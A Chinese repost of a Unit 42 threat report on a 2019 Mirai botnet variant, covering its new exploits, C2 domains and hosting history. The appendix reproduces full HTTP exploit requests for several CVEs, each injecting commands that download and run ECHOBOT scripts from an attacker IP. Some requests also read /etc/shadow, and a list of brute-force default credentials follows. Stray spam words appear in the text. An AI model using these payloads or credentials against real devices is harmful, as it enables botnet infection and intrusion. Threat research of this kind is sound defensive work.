| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

摘要 [出自:jiwo.org]

Palo Alto Networks Unit 42研究人员自2016年开始就一直在持续关注Mirai恶意软件。近期,研究人员发现了Mirai恶意软件的一个新变种,其中加入了8个新的漏洞利用攻击目标还是嵌入式设备。新目标的范围涵盖无线投影系统、机顶盒、SD-WAN、智能家控制器等等。

Mirai最迟使用默认凭证来获取对设备的访问权。从2017年底开始,该恶意软件家族样本开始使用公开的漏洞利用来在有漏洞的设备上传播和与运行。2018年的攻击活动中也有变种不断加入新的漏洞利用,将不同种类的IoT设备加入到僵尸网络中。

从那时起,研究人员发现Mirai恶意软件作者在不断测试新的漏洞利用。最新的Mirai变种中就延续了这一趋势。

漏洞利用

最新的Mirai变种一共含有18个漏洞利用,其中8个是新加入的。这些新加入的漏洞利用包括:中国菜刀

· CVE-2019-3929

· OpenDreamBox远程代码执行漏洞

· CVE-2018-6961

· CVE-2018-7841

· CVE-2018-11510

· Dell KACE远程代码执行漏洞

· CVE-2017-5174

· HooToo TripMate 远程代码执行漏洞

新一种中还含有4个之前Mirai变种中使用过的漏洞利用,包括:

· LG Supersign TVs

· WePresent WiPG-1000 Wireless Presentation Systems

· Belkin WeMo devices

· MiCasaVerde VeraLite Smart Home Controllers

这些新译本中还含有攻击Oracle WebLogic Servers RCE漏洞的漏洞利用,被用于构建Linux和Windows僵尸网络。这些漏洞利用过去都被Mirai变种使用过。

分析

该新变种除了上面提到的漏洞利用外,还有一些新的特征:

· 字符串表所用的加密密钥0xDFDAACFD是基于原始Mirai源代码中的标准加密方案的,这与0x54 XOR的字节序是相同的。

· 而且还有许多用于暴力破解的默认凭证是研究人员之前没见过的。奇热看片

基础设施



样本所在的开放目录如图1所示:

图1. 保存Mirai变种的开放目录

变种的样本为C2使用了2个域名,位于不同版本的不同端口:

最新版本使用的C2域名为:

· akuma[.]pw :17

· akumaiotsolutions[.]pw:912



目前这两个域名无法解析到任何IP地址,但是通过搜索Shodan,研究人员发现该地址的端口17同时也被用作C2。下图中来自Mirai C2服务器17端口的响应记录表明C2代码是如何写入原始代码的:

图2. Shodan搜索结果表明31.13.195[.]251:17被用作C2

保存恶意软件的目录过一段时间就会更新,最后版本上传的时间为2019年5月26日。每次更新的变化都很小,攻击者要么修改了C2端口号要么稍微修改了payload。

文件上传的时间记录:

· 26-May-2019 10:05

· 21-May-2019 16:34

· 21-May-2019 08:38

· 19-May-2019 06:05

2019年5月21日8点34分上传的版本使用了2个C2域名,为:

· akuma[.]pw:1822

· akumaiotsolutions[.]pw:721

这两个域名也被其他Mirai样本使用过,不同的只是端口:

结论

新发现的Mirai变种是Linux恶意软件开发人员扩展其范围的努力的继续,攻击更大访问、更多数量IOT设备来组成更大规模的僵尸网络来提供更强的DDOS攻击的能力。基于对这些变种的分析,使用漏洞利用是更加高效的,因为感染大量的设备之后可以在之后的变种中继续使用。

附录:8个漏洞利用受影响设备和漏洞利用格式

CVE-2019-3929

漏洞攻击的是多个厂商的Wireless Presentation Systems无线演示系统,漏洞利用格式如下:

POST /cgi-bin/file_transfer.cgi HTTP/1.1 Content-Type: application/x-www-form-urlencoded file_transfer=new&dir=’Pa_Notecd wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*Pa_Note



OpenDreamBox_RCE漏洞

受影响的设备为运行OpenDreamBox 2.0.0的设备,漏洞利用格式如下:

POST /webadmin/script?command=|wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* HTTP/1.1 Content-Length: 630 Accept-Encoding: gzip, deflate Accept: / User-Agent: Hello-World Connection: keep-alive

CVE-2018-6961

漏洞影响设备为VMware NSX SD-WAN Edge版本低于3.1.2的设备,漏洞利用格式为:

POST /scripts/ajaxPortal.lua HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://www.vmware.com Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Cookie: culture=en-us Connection: close destination=8.8.8.8$(wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&source=192.168.0.1&test=TRACEROUTE&requestTimeout=900&auth_token=&_cmd=run_diagnostic name=google.com$(cat /etc/shadow |wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&test=DNS_TEST&requestTimeout=90&auth_token=&_cmd=run_diagnostic destination=8.8.8.8$(cat /etc/shadow |wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&source=192.168.0.1&test=BASIC_PING&requestTimeout=90&auth_token=&_cmd=run_diagnostic

CVE-2018-7841

漏洞影响Schneider Electric U.motion LifeSpace管理系统,漏洞利用格式为:

POST /smartdomuspad/modules/reporting/track_import_export.php HTTP/1.1 Host: 192.168.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0 Accept: / Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=l337qjbsjk4js9ipm6mppa5qn4 Content-Type: application/x-www-form-urlencoded Content-Length: 86 op=export&language=english&interval=1&object_id=\x60wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*\x60

CVE-2018-11510

漏洞影响设备为Asustor NAS设备,漏洞利用格式为:

DellKACE_SysMgmtApp_RCE

受影响设备为Dell KACE系统管理应用,漏洞利用格式为:

POST /service/krashrpt.php HTTP/1.1 Host: 192.168.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept: / User-Agent: Hello-World Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: kboxid=r8cnb8r3otq27vd14j7e0ahj24 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 37 kuid=\x60id | wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*\x60

CVE-2017-5174

漏洞影响Geutebrück IP Cameras,漏洞利用格式为:

POST /uapi-cgi/viewer/testaction.cgi HTTP/1.1 Content-Length: 630 Accept-Encoding: gzip, deflate ip: eth0 1.1.1.1; wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* Accept: / User-Agent: Hello-World Connection: keep-alive

HooTooTripMate_RCE

漏洞影响HooToo TripMate路由器,漏洞利用格式为:

POST /protocol.csp?function=set&fname=security&opt=mac_table&flag=close_forever&mac=|wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* HTTP/1.1 Content-Length: 630 Accept-Encoding: gzip, deflate Accept: / User-Agent: Hello-World Connection: keep-alive

Mirai新变种中使用的默认凭证

· blueangel/blueangel

· root/abnareum10

· root/Admin@tbroad

· root/superuser

· admin/wbox123

· admin/pfsense

· admin/aerohive

· root/awind5885

· hadoop/123456

· hadoop/hadoop@123

· hadoop/hadoopuser

· root/ikwd